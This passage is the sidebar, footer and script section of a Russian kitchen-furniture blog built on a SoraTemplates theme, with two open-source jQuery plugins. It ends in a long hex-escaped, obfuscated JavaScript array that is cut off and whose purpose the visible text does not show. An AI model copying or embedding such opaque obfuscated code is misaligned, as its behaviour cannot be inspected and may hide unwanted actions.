<div class='navigator-tiles'><span class='navigator-icons'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srq0LKKNyseHQaNkmS5eonYKbncf7UtW7ZlKXRFaeGwmYURU7nAklxxQp7S48qnMTX29icWsrL8tGJm0KKnN8TbKnFa2EVaZs5U1g=s0-d" alt=""></span>
<div class='navigator-heading'><a href='#'>Новый дизайн</a></div></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Популярные страницы</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kuhni-omsk.ru/2020/04/blog-post.html'>
<img alt='Монтаж кухонного гарнитура' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqHOKib2NrYapqBKXHjViBwEi38j_R9lvDRoHCjYf9xu7NxyzRrpz6RipJwC8x62BCUtP6iv3B2cAEF1xmKBnPjUBZ-VCECeLQ1nq3tosNAhY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kuhni-omsk.ru/2020/04/blog-post.html'>Монтаж кухонного гарнитура</a></div>
<div class='item-snippet'>                              Стоимость данной комплектации хххххххххх составила - 00000  рублей.    Базовая комплектация, внешний вид и вну...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kuhni-omsk.ru/2024/02/kuhonnyj-garnitur-platina.html'>
<img alt='Кухонный гарнитур"Платина"' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF32rvFY-VxIsoT-UAwswvCBdcSvhQ96dXSMrfxfSON1MSUUxyAbepIYpFHfaT33VDTApOYuAIsIQLsENTebCjnLQWC5w7q0kS7tuGdHdJCYGrXswdvSmvTrF0zQRMlLvXGR7Sk_CA5F15KR3OLe8aDSLfPA4aY865bLGc0Ox3U66Lh3efnadIXh5DvL8/s72-c/5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kuhni-omsk.ru/2024/02/kuhonnyj-garnitur-platina.html'>Кухонный гарнитур"Платина"</a></div>
<div class='item-snippet'>      Дамы и господа!!! Довольно интересный проект нам доверил изготовить очередной наш клиент. Прочитав отзывы на Yandex и Google о нашей ф...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kuhni-omsk.ru/2024/02/kuhonnyj-garnitur-marple.html'>
<img alt='Кухонный гарнитур"Marple"' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKpmsU9JTdnCgve-jL1c5Da8VR3ou4fTDFOJN4Yitj5xNEdHC-5DvAxmVjVZi-J-yVUV6QJLKy8fDUf-cmbaTnLW0onxgtPXcRWhyIPgb_AVEjFUcNnujuoYjb1cckFtW9ZR26dE9I12OJpFKkWOeX7xrze3whFyJKM-AykIkdgSSqyhrh5TkrWsOmyFE/s72-c/1111111111.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kuhni-omsk.ru/2024/02/kuhonnyj-garnitur-marple.html'>Кухонный гарнитур"Marple"</a></div>
<div class='item-snippet'>      Дамы и господа! В маленькой, но очень уютной квартире, где кухня соединена с гостиной, поселился довольно-таки современный гарнитур с ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kuhni-omsk.ru/2024/02/kuhonnyj-garnitur-valensia-gold.html'>
<img alt='Кухонный гарнитур "VALENSIA GOLD"' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJbKLtRb7SoO5zH7VNrV8kuodIlhBKXVEEddNd3Wn95-lpfBDDeXHvSl4VL-FdQLG6pWvfWmdQGBodGvOe7DjNtx2E0hFv9hraXyXTeWjWda6twv0uUiVHBXW5FWQyY0_vo4W_k2SpvNVBe0k3-vDdBlKwQZ6fpVvM3fH0wKtN21otx4aBS2Btx34EHJs/s72-c/111.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kuhni-omsk.ru/2024/02/kuhonnyj-garnitur-valensia-gold.html'>Кухонный гарнитур "VALENSIA GOLD"</a></div>
<div class='item-snippet'>     Шикарный классический гарнитур со множеством декоративных элементов изготовили для Александра и Алены. Царский вид кухни не оставит рав...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kuhni-omsk.ru/2024/01/kuhonnyj-garnitur-fistashka-lajt.html'>
<img alt='Кухонный гарнитур "Фисташка лайт"' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpBgNkrXEIOXMS4HFvR7LQyyq1ytSyTBsFSO2BeoqACBaXC_qwBJLkg1BczzfA34K1N77jjPdz6Ui3tI0T240pHXJ43B4oL5L5H7s6W8zlrulGQp4_IQ9mnljxtip2axsXmXZmVjWnLVXitfddYcrW70Chs-ATjPw4e3ZYQ5xQQfiynlIxfYn21uCuuk/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kuhni-omsk.ru/2024/01/kuhonnyj-garnitur-fistashka-lajt.html'>Кухонный гарнитур "Фисташка лайт"</a></div>
<div class='item-snippet'>    Фисташковая кухня!!! Почему бы и нет? Для получения фисташкового цвета нужно соединить зеленый (символизирует цвет жизни) и желтый цвет ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Выбор раздела</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Теги товаров</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%23%D0%B2%D1%81%D1%91%D0%BF%D0%BE%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B8?max-results=6'>#всёпоцарски</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%23%D0%BA%D1%83%D1%85%D0%BD%D0%B8%D0%BD%D0%B0%D0%B7%D0%B0%D0%BA%D0%B0%D0%B7?max-results=6'>#кухниназаказ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%23%D0%9D%D0%B0%D1%88%D0%B8%20%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8?max-results=6'>#Наши новости</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%23%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C?max-results=6'>#Царь-Мебель</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%23%D1%86%D0%B0%D1%80%D1%8C%D0%BE%D0%BC%D1%81%D0%BA?max-results=6'>#царьомск</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%23%D0%AD%D1%82%D0%BE%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE?max-results=6'>#Это интересно</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9?max-results=6'>Для ванной</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9?max-results=6'>Для гостиной</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%BA%D1%83%D1%85%D0%BD%D0%B8?max-results=6'>Для кухни</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%BE%D1%84%D0%B8%D1%81%D0%B0?max-results=6'>Для офиса</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B6%D0%B5%D0%B9?max-results=6'>Для прихожей</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%94%D0%BB%D1%8F%20%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8?max-results=6'>Для спальни</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C%20%D0%BD%D0%B0%20%D0%B7%D0%B0%D0%BA%D0%B0%D0%B7?max-results=6'>Мебель на заказ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D0%B7%D0%B0%D0%BA%D0%B0%D0%B7?max-results=6'>Мебельназаказ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%9D%D0%B0%D1%88%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B?max-results=6'>Наши работы</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%A1%D1%82%D0%BE%D0%BB%D1%8B?max-results=6'>Столы</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%A1%D1%82%D0%BE%D0%BB%D1%8B%20%D0%B8%20%D1%81%D1%82%D1%83%D0%BB%D1%8C%D1%8F?max-results=6'>Столы и стулья</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%A1%D1%82%D1%83%D0%BB%D1%8C%D1%8F?max-results=6'>Стулья</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C?max-results=6'>Царь-Мебель</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kuhni-omsk.ru/search/label/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B-%D0%BA%D1%83%D0%BF%D0%B5?max-results=6'>Шкафы-купе</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<!-- Правила показа контактной информации и карты -->
<!-- Правила показа контактной информации и карты -->
<!-- Блок Подвала -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='vine' href='#' title='vine'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='tumblr' href='#' title='tumblr'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<!-- noindex -->
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
Created By <a href='http://www.soratemplates.com' id='mycontent' rel='nofollow' target='_blank'>SoraTemplates</a>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)


/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/

!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

var _0x3b92=["\x31\x73\x20\x31\x72\x3D\x22\x5C\x37\x5C\x54\x5C\x65\x5C\x69\x5C\x34\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x73\x5C\x6B\x5C\x65\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x49\x5C\x6B\x5C\x37\x5C\x6B\x5C\x78\x5C\x35\x5C\x74\x5C\x37\x5C\x39\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x6A\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x34\x5C\x6A\x5C\x71\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x63\x5C\x4C\x5C\x37\x5C\x34\x5C\x73\x5C\x65\x5C\x6D\x5C\x70\x5C\x37\x5C\x52\x5C\x67\x5C\x62\x5C\x34\x5C\x6A\x5C\x64\x5C\x65\x5C\x35\x5C\x35\x5C\x35\x5C\x6F\x5C\x34\x5C\x34\x5C\x6A\x5C\x39\x5C\x6A\x5C\x31\x74\x5C\x65\x5C\x35\x5C\x72\x5C\x79\x5C\x31\x38\x5C\x31\x70\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x31\x5C\x44\x5C\x6D\x5C\x6C\x5C\x76\x5C\x4D\x5C\x42\x5C\x65\x5C\x6D\x5C\x4D\x5C\x6C\x5C\x78\x5C\x37\x5C\x34\x5C\x6A\x5C\x6F\x5C\x36\x5C\x46\x5C\x35\x5C\x4C\x5C\x6A\x5C\x31\x5C\x62\x5C\x6C\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x34\x5C\x79\x5C\x7A\x5C\x35\x5C\x35\x5C\x75\x5C\x6E\x5C\x68\x5C\x44\x5C\x34\x5C\x31\x6D\x5C\x63\x5C\x63\x5C\x31\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x34\x5C\x64\x5C\x31\x77\x5C\x64\x5C\x6B\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x35\x5C\x35\x5C\x74\x5C\x4F\x5C\x42\x5C\x68\x5C\x69\x5C\x37\x5C\x34\x5C\x6A\x5C\x61\x5C\x61\x5C\x35\x5C\x74\x5C\x78\x5C\x48\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x4A\x5C\x39\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x33\x5C\x33\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x75\x5C\x49\x5C\x39\x5C\x48\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x38\x5C\x78\x5C\x48\x5C\x37\x5C\x4A\x5C\x75\x5C\x4A\x5C\x6E\x5C\x37\x5C\x39\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x63\x5C\x66\x5C\x66\x5C\x4F\x5C\x6F\x5C\x63\x5C\x75\x5C\x6E\x5C\x6A\x5C\x39\x5C\x32\x5C\x75\x5C\x6E\x5C\x4F\x5C\x42\x5C\x68\x5C\x69\x5C\x37\x5C\x34\x5C\x6A\x5C\x61\x5C\x61\x5C\x35\x5C\x74\x5C\x68\x5C\x44\x5C\x34\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x35\x5C\x74\x5C\x73\x5C\x39\x5C\x73\x5C\x31\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x34\x5C\x67\x5C\x37\x5C\x4F\x5C\x38\x5C\x31\x63\x5C\x37\x5C\x43\x5C\x51\x5C\x53\x5C\x73\x5C\x34\x5C\x63\x5C\x66\x5C\x66\x5C\x47\x5C\x63\x5C\x6F\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x6F\x5C\x63\x5C\x66\x5C\x66\x5C\x47\x5C\x63\x5C\x6B\x5C\x63\x5C\x43\x5C\x63\x5C\x35\x5C\x6B\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x35\x5C\x75\x5C\x75\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x38\x5C\x73\x5C\x75\x5C\x34\x5C\x63\x5C\x77\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x32\x5C\x59\x5C\x35\x5C\x31\x5C\x79\x5C\x68\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x33\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x32\x5C\x53\x5C\x39\x5C\x4B\x5C\x6E\x5C\x36\x5C\x38\x5C\x32\x5C\x41\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x41\x5C\x34\x5C\x35\x5C\x6E\x5C\x36\x5C\x31\x63\x5C\x31\x5C\x36\x5C\x31\x37\x5C\x34\x5C\x32\x5C\x41\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x32\x5C\x41\x5C\x71\x5C\x36\x5C\x31\x6B\x5C\x35\x5C\x74\x5C\x32\x5C\x53\x5C\x39\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x53\x5C\x34\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x61\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x36\x5C\x61\x5C\x36\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x68\x5C\x34\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x55\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x36\x5C\x61\x5C\x36\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x32\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x34\x5C\x34\x5C\x74\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x5C\x4C\x5C\x32\x5C\x53\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x69\x5C\x34\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x